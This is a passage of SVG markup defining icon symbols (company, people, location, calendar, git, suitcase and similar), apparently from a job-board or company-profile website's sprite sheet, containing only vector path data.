    <symbol id="company" fill-rule="evenodd" clip-rule="evenodd" image-rendering="optimizeQuality" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" viewBox="0 0 846.66 1058.325"><path d="M102.48 126.78l306.51-60.64v652.64h28.67V194.01l306.51 48.82v475.95h38.55v61.74H63.93v-61.74h38.55v-592zm545.76 307.56h59.53v61.74h-59.53v-61.74zm-87.09 0h59.53v61.74h-59.53v-61.74zm-87.09 0h59.53v61.74h-59.53v-61.74zm174.18-99.77h59.53v61.74h-59.53v-61.74zm-87.09 0h59.53v61.74h-59.53v-61.74zm-87.09 0h59.53v61.74h-59.53v-61.74zM137.28 479.85h236.91v34.3H137.28v-34.3zm0-88.88h236.91v34.3H137.28v-34.3zm0-88.88h236.91v34.3H137.28v-34.3zm0-88.88h236.91v34.3H137.28v-34.3z"/>
    </symbol>
    <symbol id="people" viewBox="0 0 18 17">
        <g fill="#ADADAD" fill-rule="nonzero"><path d="M5.44 8.096h.34c1.94 0 3.5-1.603 3.5-3.551V3.55C9.28 1.583 7.7 0 5.78 0h-.34c-1.94 0-3.5 1.603-3.5 3.55v.995c0 1.968 1.56 3.55 3.5 3.55zM13.6 7.548h.24c1.46 0 2.66-1.197 2.66-2.699v-.548c0-1.46-1.2-2.678-2.66-2.678h-.24c-1.46 0-2.66 1.197-2.66 2.699v.548c.02 1.46 1.2 2.678 2.66 2.678zM6.92 9.252H4.38c-2.4 0-4.36 1.989-4.36 4.423v.284c0 1.258 1 2.293 2.26 2.293h6.76c1.24 0 2.26-1.014 2.26-2.293v-.284c-.02-2.434-1.98-4.423-4.38-4.423zM14 8.481h-.68a3.9 3.9 0 0 0-2.18.67.45.45 0 0 0-.08.67 5.678 5.678 0 0 1 1.48 3.834v.04c0 .183.14.346.34.346h3.76c.74 0 1.34-.61 1.34-1.36v-.162c0-2.232-1.78-4.038-3.98-4.038z"/></g>
    </symbol>
    <symbol id="location" viewbox="0 0 13 16">
        <g fill="none" fill-rule="evenodd"><path d="M-2-1h18v18H-2z"/><path d="M11.21 2.739C10.059.989 8.219 0 6.158 0c-2.06 0-3.9.989-5.054 2.739C-.05 4.463-.32 6.643.392 8.57c.196.507.49 1.04.883 1.52L6.157 16l4.857-5.908c.393-.482.712-.989.884-1.521.736-1.928.466-4.108-.687-5.832zM6.158 8.368c-1.374 0-2.502-1.141-2.502-2.536s1.128-2.536 2.502-2.536c1.374 0 2.502 1.141 2.502 2.536S7.531 8.368 6.157 8.368z" fill="#ADADAD" fill-rule="nonzero"/></g>
    </symbol>
    <symbol id="location-round" viewBox="0 0 18 18" fill="none">
      <path d="M15.75 7.5c0 5.25-6.75 9.75-6.75 9.75s-6.75-4.5-6.75-9.75a6.75 6.75 0 0113.5 0z" stroke-linecap="round" stroke-linejoin="round"/><path d="M9 9.75a2.25 2.25 0 100-4.5 2.25 2.25 0 000 4.5z" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="home" viewBox="0 0 16 16" fill="none">
      <path d="M2 6l6-4.67L14 6v7.33a1.33 1.33 0 01-1.33 1.34H3.33A1.33 1.33 0 012 13.33V6z" stroke-linecap="round" stroke-linejoin="round"/><path d="M6 14.67V8h4v6.67" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="contract" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <path d="M9.33 1.33H4a1.33 1.33 0 00-1.33 1.34v10.66A1.33 1.33 0 004 14.67h8a1.33 1.33 0 001.33-1.34v-8l-4-4z" stroke="#FD7D72" stroke-linecap="round" stroke-linejoin="round"/><path d="M9.33 1.33v4h4M10.67 8.67H5.33M10.67 11.33H5.33M6.67 6H5.33" stroke="#FD7D72" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="award" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <path d="M8 10A4.67 4.67 0 108 .67 4.67 4.67 0 008 10z" stroke-linecap="round" stroke-linejoin="round"/><path d="M5.47 9.26l-.8 6.07 3.33-2 3.33 2-.8-6.08" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="globe" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <path d="M8 14.67A6.67 6.67 0 108 1.33a6.67 6.67 0 000 13.34zM1.33 8h13.34" stroke-linecap="round" stroke-linejoin="round"/><path d="M8 1.33A10.2 10.2 0 0110.67 8 10.2 10.2 0 018 14.67 10.2 10.2 0 015.33 8c.05-2.47 1-4.84 2.67-6.67z" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="job-sponsorship" viewBox="0 0 378 512">
        <path d="M188.969 107.972C138.945 107.972 98.2459 148.668 98.2459 198.691C98.2459 248.719 138.945 289.414 188.969 289.414C238.992 289.414 279.687 248.719 279.687 198.691C279.687 148.668 238.992 107.972 188.969 107.972Z" />
        <path d="M377.933 260.089L350.421 198.691L377.933 137.293L319.589 103.789L305.757 37.9452L238.859 45.1366L188.968 0L139.074 45.1366L72.1795 37.9491L58.3475 103.793L0 137.293L27.5117 198.691L0 260.089L58.3475 293.593L65.8397 329.265L3.55859 461.605L68.5585 462.456L110.644 511.999L171.863 381.909L188.968 397.382L206.07 381.909L267.292 511.999L309.374 462.456L374.374 461.605L312.093 329.265L319.589 293.593L377.933 260.089ZM188.968 319.41C122.402 319.41 68.2499 265.257 68.2499 198.691C68.2499 132.125 122.402 77.9725 188.968 77.9725C255.531 77.9725 309.687 132.129 309.687 198.691C309.687 265.257 255.531 319.41 188.968 319.41V319.41Z" />
    </symbol>
    <symbol id="stat-card-applications" viewBox="0 0 74 74" fill="none">
        <circle cx="37" cy="37" r="32" stroke="#1AAEA8" stroke-opacity="0.25" stroke-width="10"/>
        <path d="M36.7542 5C54.5631 5 69 19.3269 69 37C69 54.6731 54.5631 69 36.7542 69C23.9721 69 17 62.2942 17 62.2942" stroke="#1AAEA8" stroke-width="10"/>
    </symbol>
    <symbol id="stat-card-issues" viewBox="0 0 74 74" fill="none">
        <path d="M37 5C54.6731 5 69 19.3269 69 37C69 54.6731 54.6731 69 37 69C19.3269 69 5 54.6731 5 37C5 27.5834 9.0674 19.1167 15.5412 13.2611" stroke="#1AAEA8" stroke-width="10"/>
    </symbol>
    <symbol id="stat-card-salary" viewBox="0 0 59 72" fill="none">
        <rect x="22" y="18.0344" width="15.3913" height="53.4596" fill="#1AAEA8" fill-opacity="0.25"/>
        <rect y="32.8486" width="15.3913" height="38.6455" fill="#1AAEA8" fill-opacity="0.25"/>
        <rect x="44.0605" width="14.8783" height="71.4942" fill="#1AAEA8"/>
    </symbol>
    <symbol id="case" viewBox="0 0 20 20">
        <path  fill-rule="evenodd" clip-rule="evenodd" d="M14.282 0H5.718v2.736H1c-.552 0-1 .45-1 1.005v13.255C0 17.55.448 18 1 18h18c.552 0 1-.45 1-1.004V3.74c0-.555-.448-1.005-1-1.005h-4.718V0zm-1.85 2.736v-.878H7.568v.878h4.864zM5 9.092L1.85 6.546v9.596h16.3V6.546L15 9.092v3.285H5V9.092zm8.95-1.535l3.664-2.963H2.386L6.05 7.557h7.899zm-.8 1.857h-6.3v1.105h6.3V9.414z"/>
    </symbol>
    <symbol id="commit" viewBox="0 0 20 20">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5 7.87398C6.72523 7.42994 8 5.86384 8 4C8 1.79086 6.20914 0 4 0C1.79086 0 0 1.79086 0 4C0 5.86384 1.27477 7.42994 3 7.87398V19C3 19.5523 3.44772 20 4 20C4.55228 20 5 19.5523 5 19V7.87398ZM2 4C2 2.89543 2.89543 2 4 2C5.10457 2 6 2.89543 6 4C6 5.10457 5.10457 6 4 6C2.89543 6 2 5.10457 2 4Z"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 16C12 14.1362 13.2748 12.5701 15 12.126V6C15 5.73478 14.8946 5.48043 14.7071 5.29289C14.5196 5.10536 14.2652 5 14 5H11C10.4477 5 10 4.55228 10 4C10 3.44772 10.4477 3 11 3H14C14.7956 3 15.5587 3.31607 16.1213 3.87868C16.6839 4.44129 17 5.20435 17 6V12.126C18.7252 12.5701 20 14.1362 20 16C20 18.2091 18.2091 20 16 20C13.7909 20 12 18.2091 12 16ZM14 16C14 14.8954 14.8954 14 16 14C17.1046 14 18 14.8954 18 16C18 17.1046 17.1046 18 16 18C14.8954 18 14 17.1046 14 16Z"/>
    </symbol>
    <symbol id="article" viewBox="0 0 18 22">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0.87868 0.87868C1.44129 0.31607 2.20435 0 3 0H10C10.2652 0 10.5196 0.105357 10.7071 0.292893L17.7071 7.29289C17.8946 7.48043 18 7.73478 18 8V19C18 19.7957 17.6839 20.5587 17.1213 21.1213C16.5587 21.6839 15.7957 22 15 22H3C2.20435 22 1.44129 21.6839 0.87868 21.1213C0.31607 20.5587 0 19.7957 0 19V3C0 2.20435 0.31607 1.44129 0.87868 0.87868ZM3 2C2.73478 2 2.48043 2.10536 2.29289 2.29289C2.10536 2.48043 2 2.73478 2 3V19C2 19.2652 2.10536 19.5196 2.29289 19.7071C2.48043 19.8946 2.73478 20 3 20H15C15.2652 20 15.5196 19.8946 15.7071 19.7071C15.8946 19.5196 16 19.2652 16 19V8.41421L9.58579 2H3Z"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 0C10.5523 0 11 0.447715 11 1V7H17C17.5523 7 18 7.44772 18 8C18 8.55228 17.5523 9 17 9H10C9.44771 9 9 8.55228 9 8V1C9 0.447715 9.44771 0 10 0Z"/>
    </symbol>
    <symbol id="reset" viewBox="0 0 24 24">
        <path d="M16.707.293a1 1 0 10-1.414 1.414L17.586 4H6a5 5 0 00-5 5v2a1 1 0 102 0V9a3 3 0 013-3h11.586l-2.293 2.293a1 1 0 001.414 1.414l4-4A.996.996 0 0021 5L16.707.293zM16.707.293l4 4c.193.193.29.445.293.698L16.707.293zM6.688 14.293a1 1 0 010 1.414L4.395 18H16a3 3 0 003-3v-2a1 1 0 112 0v2a5 5 0 01-5 5H4.395l2.293 2.293a1 1 0 11-1.415 1.414l-4-4a1 1 0 010-1.414l4-4a1 1 0 011.415 0z"/>
    </symbol>
    <symbol id="feed" viewBox="0 0 100 125">
        <circle cx="18" cy="82" r="8"/>
        <path d="M10 10v16a64 64 0 0164 64h16a80 80 0 00-80-80z"/>
        <path d="M10 42v16a32 32 0 0132 32h16a48 48 0 00-48-48z"/>
    </symbol>
    <symbol id="menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5">
        <line x1="3" x2="21" y1="12" y2="12"></line>
        <line x1="3" x2="21" y1="6" y2="6"></line>
        <line x1="3" x2="21" y1="18" y2="18"></line>
    </symbol>
    <symbol id="clock" fill="#454E54" viewBox="0 0 18 18">
        <path d="m9.75 4.5c0-0.41421-0.33579-0.75-0.75-0.75s-0.75 0.33579-0.75 0.75v4.5c0 0.28408 0.1605 0.54378 0.41459 0.67082l3 1.5c0.3705 0.1853 0.821 0.0351 1.0062-0.3354 0.1853-0.3705 0.0351-0.821-0.3354-1.0062l-2.5854-1.2927v-4.0365z"/>
        <path d="m9 0.75c-4.5564 0-8.25 3.6936-8.25 8.25 0 4.5563 3.6936 8.25 8.25 8.25 4.5563 0 8.25-3.6937 8.25-8.25 0-4.5564-3.6937-8.25-8.25-8.25zm-6.75 8.25c0-3.7279 3.0221-6.75 6.75-6.75 3.7279 0 6.75 3.0221 6.75 6.75 0 3.7279-3.0221 6.75-6.75 6.75-3.7279 0-6.75-3.0221-6.75-6.75z" clip-rule="evenodd" fill-rule="evenodd"/>
    </symbol>
    <symbol id="calendar" fill="none" viewBox="0 0 24 24">
        <path d="m17 2c0-0.55228-0.4477-1-1-1s-1 0.44772-1 1v1h-6v-1c0-0.55228-0.44772-1-1-1s-1 0.44772-1 1v1h-2.7778c-1.6779 0-3.2222 1.2466-3.2222 3v14c0 1.7534 1.5444 3 3.2222 3h15.556c1.6779 0 3.2222-1.2466 3.2222-3v-14c0-1.7534-1.5443-3-3.2222-3h-2.7778v-1zm4 7v-3c0-0.45579-0.4455-1-1.2222-1h-2.7778v1c0 0.55228-0.4477 1-1 1s-1-0.44772-1-1v-1h-6v1c0 0.55228-0.44772 1-1 1s-1-0.44772-1-1v-1h-2.7778c-0.77672 0-1.2222 0.54421-1.2222 1v3h18zm-18 2h18v9c0 0.4558-0.4455 1-1.2222 1h-15.556c-0.77672 0-1.2222-0.5442-1.2222-1v-9z" clip-rule="evenodd" fill="#454E54" fill-rule="evenodd"/>
    </symbol>
    <symbol id="pin" fill="#454E54" viewBox="0 0 16 18">
        <path d="m7.5841 17.874s4e-4 2e-4 0.41643-0.6238l0.41602 0.624c-0.25192 0.168-0.58053 0.1677-0.83245-2e-4z"/>
        <path d="m8.0005 4.5c-1.6569 0-3 1.3432-3 3s1.3431 3 3 3c1.6568 0 3-1.3432 3-3s-1.3432-3-3-3zm-1.5 3c0-0.82843 0.67157-1.5 1.5-1.5s1.5 0.67157 1.5 1.5-0.67157 1.5-1.5 1.5-1.5-0.67157-1.5-1.5z" clip-rule="evenodd" fill-rule="evenodd"/>
        <path d="m7.5841 17.874 0.41643-0.6238c0.41602 0.624 0.41699 0.6234 0.41699 0.6234l0.00158-0.0011 5e-3 -0.0033 0.01719-0.0116c0.0146-0.01 0.03543-0.0242 0.06207-0.0427 0.05327-0.0369 0.12982-0.0906 0.22632-0.1603 0.19294-0.1393 0.46608-0.3427 0.79273-0.6028 0.65213-0.5193 1.5235-1.2695 2.3976-2.192 1.7173-1.8128 3.5805-4.4331 3.5805-7.3596 0-1.9891-0.7902-3.8968-2.1967-5.3033-1.4065-1.4065-3.3142-2.1967-5.3033-2.1967-1.9891 0-3.8968 0.79018-5.3033 2.1967-1.4065 1.4065-2.1967 3.3142-2.1967 5.3033 0 2.9265 1.8632 5.5468 3.5805 7.3596 0.87401 0.9225 1.7455 1.6727 2.3976 2.192 0.32665 0.2601 0.59979 0.4635 0.79272 0.6028 0.09651 0.0697 0.17306 0.1234 0.22633 0.1603 0.02664 0.0185 0.04746 0.0327 0.06207 0.0427l0.01719 0.0116 0.00499 0.0033 0.00215 0.0015zm-3.8262-14.616c1.1252-1.1252 2.6513-1.7574 4.2426-1.7574s3.1174 0.63214 4.2426 1.7574 1.7574 2.6513 1.7574 4.2426c0 2.3235-1.5118 4.5782-3.1695 6.3279-0.8135 0.8587-1.6295 1.5617-2.243 2.0502-0.22833 0.1818-0.42776 0.3333-0.58749 0.4513-0.15973-0.118-0.35917-0.2695-0.58749-0.4513-0.61351-0.4885-1.4296-1.1915-2.243-2.0502-1.6577-1.7497-3.1695-4.0044-3.1695-6.3279 0-1.5913 0.63214-3.1174 1.7574-4.2426z" clip-rule="evenodd" fill-rule="evenodd"/>
    </symbol>
    <symbol id="save" viewBox="0 0 16 20">
        <path d="M3 2C2.73478 2 2.48043 2.10536 2.29289 2.29289C2.10536 2.48043 2 2.73478 2 3V17.0568L7.41876 13.1863C7.76646 12.9379 8.23354 12.9379 8.58124 13.1863L14 17.0568V3C14 2.73478 13.8946 2.48043 13.7071 2.29289C13.5196 2.10536 13.2652 2 13 2H3ZM0.87868 0.87868C1.44129 0.31607 2.20435 0 3 0H13C13.7956 0 14.5587 0.31607 15.1213 0.87868C15.6839 1.44129 16 2.20435 16 3V19C16 19.3746 15.7907 19.7178 15.4576 19.8892C15.1245 20.0606 14.7236 20.0315 14.4188 19.8137L8 15.2289L1.58124 19.8137C1.27642 20.0315 0.875489 20.0606 0.542418 19.8892C0.209347 19.7178 0 19.3746 0 19V3C0 2.20435 0.31607 1.44129 0.87868 0.87868Z" clip-rule="evenodd" fill-rule="evenodd"/>
    </symbol>
    <symbol id="sponsorship" fill="none" viewBox="0 0 24 24">
        <path d="m3.1395 14.355c-1.9087-1.4621-3.1395-3.7646-3.1395-6.3547 0-4.4183 3.5817-8 8-8 4.4183 0 8 3.5817 8 8 0 2.5895-1.2303 4.8917-3.1383 6.3538l1.1296 8.5147c0.0505 0.3806-0.1214 0.7565-0.4423 0.9673s-0.7342 0.2192-1.0635 0.0217l-4.4855-2.6913-4.4855 2.6913c-0.32927 0.1976-0.74259 0.1891-1.0635-0.0217-0.32095-0.2108-0.49282-0.5868-0.44226-0.9675l1.1308-8.5136zm-1.1395-6.3547c0-3.3137 2.6863-6 6-6 3.3137 0 6 2.6863 6 6 0 2.0815-1.0599 3.9154-2.6695 4.9915-0.057 0.0295-0.1106 0.0643-0.1603 0.1035-0.9198 0.5736-2.0063 0.905-3.1702 0.905-3.3137 0-6-2.6863-6-6zm8.9861 7.4241c-0.9226 0.3714-1.9305 0.5759-2.9861 0.5759-1.0552 0-2.0626-0.2043-2.985-0.5755l-0.75052 5.6506 3.2211-1.9326c0.31668-0.19 0.71231-0.19 1.029 0l3.2214 1.9328-0.7498-5.6512z" clip-rule="evenodd" fill="#454E54" fill-rule="evenodd"/>
    </symbol>
    <symbol id="world" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.1" viewBox="0 0 16 16">
        <path d="M8 14.67A6.67 6.67 0 108 1.33a6.67 6.67 0 000 13.34zM1.33 8h13.34"/>
        <path d="M8 1.33A10.2 10.2 0 0110.67 8 10.2 10.2 0 018 14.67 10.2 10.2 0 015.33 8c.05-2.47 1-4.84 2.67-6.67z"/>
    </symbol>
    <symbol id="thumbsup" fill="none" viewBox="0 0 22 22">
        <path d="m11.398 0.012527c0.5317 0.055442 1.0239 0.29385 1.4299 0.69991 0.7502 0.75015 1.1716 1.7676 1.1716 2.8284v3h4.6549c0.4327-4e-3 0.8613 0.08567 1.2561 0.26289 0.3968 0.17807 0.7501 0.44028 1.0355 0.76845 0.2853 0.32817 0.4959 0.71446 0.6172 1.1321 0.1212 0.41765 0.1502 0.85666 0.085 1.2866l-1.38 8.9999v0c-0.1086 0.715-0.4721 1.3676-1.0231 1.836-0.5498 0.4673-1.2495 0.7207-1.9708 0.7141h-14.275c-0.79565 0-1.5587-0.3161-2.1213-0.8787s-0.87868-1.3257-0.87868-2.1213v-7c0-0.7957 0.31607-1.5588 0.87868-2.1214s1.3257-0.87868 2.1213-0.87868h2.3501l2.7791-6.2531c0.36996-0.83241 1.0362-1.5975 1.8484-1.9986 0.41499-0.20493 0.90299-0.33067 1.4208-0.27668zm-6.3985 10.528h-2c-0.26522 0-0.51957 0.1053-0.70711 0.2929-0.18753 0.1875-0.29289 0.4418-0.29289 0.7071v7c0 0.2652 0.10536 0.5195 0.29289 0.7071 0.18754 0.1875 0.44189 0.2929 0.70711 0.2929h2v-9zm2 9h10.291c0.2412 0.0027 0.4752-0.0818 0.659-0.238 0.1837-0.1562 0.3048-0.3735 0.341-0.612l1.38-9.0001v0c0.0217-0.1432 0.0121-0.28979-0.0283-0.42888-0.0404-0.13921-0.1106-0.26797-0.2057-0.37737-0.0952-0.10939-0.2129-0.19679-0.3452-0.25614-0.1322-0.05936-0.2758-0.08925-0.4208-0.08761l-0.0113 1.3e-4 -5.66-7e-5c-0.5523 0-1-0.44771-1-1v-4c0-0.53043-0.2107-1.0391-0.5858-1.4142-0.1005-0.10051-0.1736-0.11974-0.2231-0.12491-0.0635-0.00662-0.1726 0.00407-0.3278 0.08072-0.3281 0.16204-0.6945 0.54073-0.90641 1.0176l-2.9569 6.653v9.7878z" clip-rule="evenodd" fill="#454E54" fill-rule="evenodd"/>
    </symbol>
    <symbol id="network" fill="none" viewBox="0 0 20 22">
        <path d="m13.158 6.8149c0.7249 0.73181 1.7305 1.1851 2.8419 1.1851 2.2091 0 4-1.7909 4-4s-1.7909-4-4-4-4 1.7909-4 4c0 0.37703 0.0522 0.74188 0.1497 1.0877l-5.3077 3.0974c-0.7249-0.73185-1.7305-1.1852-2.842-1.1852-2.2091 0-4 1.7909-4 4 0 2.2091 1.7909 4 4 4 1.1116 0 2.1174-0.4535 2.8423-1.1855l5.3086 3.0934c-0.0983 0.3471-0.1509 0.7135-0.1509 1.0921 0 2.2091 1.7909 4 4 4s4-1.7909 4-4-1.7909-4-4-4c-1.1098 0-2.1141 0.452-2.8387 1.1819l-5.3108-3.0947c0.0974-0.3457 0.14951-0.7104 0.14951-1.0872 0-0.377-0.05216-0.7418-0.14964-1.0876l5.3077-3.0975zm2.8419-4.8149c-1.1046 0-2 0.89543-2 2 0 0.3474 0.0886 0.67412 0.2444 0.95879 0.0101 0.01538 0.0199 0.03113 0.0293 0.04723 0.0093 0.01598 0.0181 0.03211 0.0265 0.04837 0.3529 0.56768 0.9822 0.94561 1.6998 0.94561 1.1046 0 2-0.89543 2-2s-0.8954-2-2-2zm-10.3 7.9453c0.00841 0.01641 0.01732 0.03269 0.02673 0.04882 0.00947 0.01622 0.01933 0.03212 0.02956 0.04762 0.15564 0.2845 0.24412 0.6111 0.24412 0.9583 0 0.3474-0.0886 0.6742-0.24444 0.9589-0.01023 0.0155-0.02009 0.0314-0.02956 0.0477-0.00918 0.0157-0.01788 0.0316-0.02611 0.0477-0.35286 0.5677-0.98224 0.9457-1.6999 0.9457-1.1046 0-2-0.8954-2-2 0-1.1046 0.89543-2 2-2 0.71745 0 1.3467 0.37777 1.6996 0.94526zm8.3004 8.0547c0-0.3251 0.0776-0.632 0.2152-0.9034 0.0247-0.0325 0.0477-0.0669 0.0688-0.1031 0.0202-0.0347 0.0381-0.0701 0.0538-0.1061 0.3589-0.5352 0.9694-0.8874 1.6622-0.8874 1.1046 0 2 0.8954 2 2s-0.8954 2-2 2-2-0.8954-2-2z" clip-rule="evenodd" fill="#454E54" fill-rule="evenodd"/>
    </symbol>
    <symbol id="suitcase" viewBox="0 0 20 20">
        <path d="m7.6699 0c-1.1046 0-2 0.89543-2 2v0.80005h-4.6426c-0.55228 0-1 0.44771-1 1v1.345l-0.027344 0.03397 0.027344 0.02201v12.799c0 0.5523 0.44772 1 1 1h18c0.5523 0 1-0.4477 1-1v-12.799l0.0268-0.02156-0.0268-0.03328v-1.3456c0-0.55229-0.4477-1-1-1h-4.6431v-0.80005c0-1.1046-0.8954-2-2-2h-4.7143zm4.7143 2.8v-0.80005h-4.7143v0.80005h4.7143zm4.9512 2h-14.617l3.9751 3.2h6.6665l3.9751-3.2zm-2.3081 4.4255v4.5745h-10v-4.574l-3-2.415v10.189h16v-10.189l-3 2.415zm-2 0.77447h-6v1.8h6v-1.8z" clip-rule="evenodd" fill-rule="evenodd"/>
    </symbol>
    <symbol id="document" viewBox="0 0 18 22">
        <path d="M0.87868 0.87868C1.44129 0.31607 2.20435 0 3 0H10C10.2652 0 10.5196 0.105357 10.7071 0.292893L17.7071 7.29289C17.8946 7.48043 18 7.73478 18 8V19C18 19.7957 17.6839 20.5587 17.1213 21.1213C16.5587 21.6839 15.7957 22 15 22H3C2.20435 22 1.44129 21.6839 0.87868 21.1213C0.31607 20.5587 0 19.7957 0 19V3C0 2.20435 0.31607 1.44129 0.87868 0.87868ZM3 2C2.73478 2 2.48043 2.10536 2.29289 2.29289C2.10536 2.48043 2 2.73478 2 3V19C2 19.2652 2.10536 19.5196 2.29289 19.7071C2.48043 19.8946 2.73478 20 3 20H15C15.2652 20 15.5196 19.8946 15.7071 19.7071C15.8946 19.5196 16 19.2652 16 19V8.41421L9.58579 2H3Z" clip-rule="evenodd" fill-rule="evenodd"/>
        <path d="m10 0c0.5523 0 1 0.44772 1 1v6h6c0.5523 0 1 0.44772 1 1s-0.4477 1-1 1h-7c-0.55229 0-1-0.44772-1-1v-7c0-0.55228 0.44771-1 1-1z" clip-rule="evenodd" fill-rule="evenodd"/>
    </symbol>
    <symbol id="rocketship" viewBox="0 0 18 24">
        <path d="m8.7458 22.921c1.2315-0.9162 2.3098-2.0315 3.189-3.2993 1.8117 0.7572 3.297 2.1399 4.1856 3.8782 0.577-1.1288 0.9025-2.4077 0.9025-3.7624 0-2.4261-1.0438-4.6086-2.7069-6.1224 0.1055-0.7026 0.1601-1.4222 0.1601-2.1546 0-4.7049-2.2557-8.8756-5.7303-11.461-3.4746 2.585-5.7303 6.7557-5.7303 11.461 0 0.7324 0.05464 1.452 0.16011 2.1546-1.6631 1.5138-2.7069 3.6963-2.7069 6.1224 0 1.3547 0.3255 2.6336 0.90251 3.7624 0.88859-1.7383 2.3739-3.121 4.1856-3.8782 0.87912 1.2678 1.9574 2.3831 3.1889 3.2993zm0-11.46c1.4066 0 2.5468-1.1402 2.5468-2.5468 0-1.4066-1.1402-2.5468-2.5468-2.5468-1.4065 0-2.5468 1.1402-2.5468 2.5468 0 1.4066 1.1403 2.5468 2.5468 2.5468z" clip-rule="evenodd" fill-rule="evenodd"/>
    </symbol>
    <symbol id="git" viewBox="0 0 23 23">
        <path d="m7 9.874c1.7252-0.44404 3-2.0101 3-3.874 0-2.2091-1.7909-4-4-4s-4 1.7909-4 4c0 1.8638 1.2748 3.4299 3 3.874v11.126c0 0.5523 0.44772 1 1 1s1-0.4477 1-1v-11.126zm-3-3.874c0-1.1046 0.89543-2 2-2s2 0.89543 2 2-0.89543 2-2 2-2-0.89543-2-2z" clip-rule="evenodd" fill-rule="evenodd"/>
        <path d="m14 18c0-1.8638 1.2748-3.4299 3-3.874v-6.126c0-0.26522-0.1054-0.51957-0.2929-0.70711-0.1875-0.18753-0.4419-0.29289-0.7071-0.29289h-3c-0.5523 0-1-0.44772-1-1s0.4477-1 1-1h3c0.7956 0 1.5587 0.31607 2.1213 0.87868s0.8787 1.3257 0.8787 2.1213v6.126c1.7252 0.4441 3 2.0102 3 3.874 0 2.2091-1.7909 4-4 4s-4-1.7909-4-4zm2 0c0-1.1046 0.8954-2 2-2s2 0.8954 2 2-0.8954 2-2 2-2-0.8954-2-2z" clip-rule="evenodd" fill-rule="evenodd"/>
    </symbol>
    <symbol id="couple" viewBox="0 0 23 23">
        <path d="m9 0c-2.7614 0-5 2.2386-5 5s2.2386 5 5 5c2.7614 0 5-2.2386 5-5s-2.2386-5-5-5zm-3 5c0-1.6568 1.3432-3 3-3 1.6569 0 3 1.3432 3 3s-1.3431 3-3 3c-1.6568 0-3-1.3432-3-3z" clip-rule="evenodd"  fill-rule="evenodd"/>
        <path d="m5 12c-1.3261 0-2.5978 0.5268-3.5355 1.4645-0.93769 0.9376-1.4645 2.2094-1.4645 3.5355v2c0 0.5523 0.44772 1 1 1 0.55228 0 1-0.4477 1-1v-2c0-0.7956 0.31607-1.5587 0.87868-2.1213s1.3257-0.8787 2.1213-0.8787h8c0.7956 0 1.5587 0.3161 2.1213 0.8787s0.8787 1.3256 0.8787 2.1213v2c0 0.5523 0.4477 1 1 1s1-0.4477 1-1v-2c0-1.3261-0.5268-2.5979-1.4645-3.5355-0.9376-0.9377-2.2094-1.4645-3.5355-1.4645h-8z" />
        <path d="m19.032 12.88c0.1381-0.5347 0.6835-0.8563 1.2182-0.7182 1.0727 0.2769 2.023 0.9023 2.7017 1.7779 0.6788 0.8755 1.0475 1.9517 1.0483 3.0596v2.0007c0 0.5523-0.4477 1-1 1-0.5522 0-1-0.4477-1-1v-1.9993c-5e-4 -0.6646-0.2218-1.3105-0.6289-1.8357-0.4073-0.5254-0.9775-0.9006-1.6211-1.0668-0.5347-0.138-0.8563-0.6834-0.7182-1.2182z"/>
        <path d="m16.248 0.16125c-0.535-0.13699-1.0798 0.18568-1.2168 0.72071-0.137 0.53503 0.1857 1.0798 0.7207 1.2168 0.6453 0.16523 1.2173 0.54053 1.6257 1.0667 0.4085 0.52621 0.6302 1.1734 0.6302 1.8395s-0.2217 1.3133-0.6302 1.8395c-0.4084 0.52621-0.9804 0.90151-1.6257 1.0667-0.535 0.13699-0.8577 0.68176-0.7207 1.2168s0.6818 0.8577 1.2168 0.72071c1.0755-0.27538 2.0288-0.90088 2.7095-1.7779 0.6808-0.87701 1.0503-1.9556 1.0503-3.0659s-0.3695-2.1888-1.0503-3.0659c-0.6807-0.87701-1.634-1.5025-2.7095-1.7779z"/>
    </symbol>
    <symbol id="union" viewBox="0 0 25 25">
        <path d="M4.5 6C4.22386 6 4 6.22386 4 6.5V7.5C4 7.77614 4.22386 8 4.5 8H5.5C5.77614 8 6 7.77614 6 7.5V6.5C6 6.22386 5.77614 6 5.5 6H4.5Z" />
        <path d="m4.5 11c-0.27614 0-0.5 0.2239-0.5 0.5v1c0 0.2761 0.22386 0.5 0.5 0.5h1c0.27614 0 0.5-0.2239 0.5-0.5v-1c0-0.2761-0.22386-0.5-0.5-0.5h-1z" />
        <path d="m4.5 16c-0.27614 0-0.5 0.2239-0.5 0.5v1c0 0.2761 0.22386 0.5 0.5 0.5h1c0.27614 0 0.5-0.2239 0.5-0.5v-1c0-0.2761-0.22386-0.5-0.5-0.5h-1z" />
        <path d="M7.5 6C7.22386 6 7 6.22386 7 6.5V7.5C7 7.77614 7.22386 8 7.5 8H8.5C8.77614 8 9 7.77614 9 7.5V6.5C9 6.22386 8.77614 6 8.5 6H7.5Z" />
        <path d="m7.5 11c-0.27614 0-0.5 0.2239-0.5 0.5v1c0 0.2761 0.22386 0.5 0.5 0.5h1c0.27614 0 0.5-0.2239 0.5-0.5v-1c0-0.2761-0.22386-0.5-0.5-0.5h-1z" />
        <path d="m7.5 16c-0.27614 0-0.5 0.2239-0.5 0.5v1c0 0.2761 0.22386 0.5 0.5 0.5h1c0.27614 0 0.5-0.2239 0.5-0.5v-1c0-0.2761-0.22386-0.5-0.5-0.5h-1z" />
        <path d="m2 2c-0.55228 0-1 0.44772-1 1v18c0 0.5523 0.44772 1 1 1h9c0.5523 0 1-0.4477 1-1v-18c0-0.55228-0.4477-1-1-1h-9zm1 18v-16h7v16h-7z" clip-rule="evenodd" />
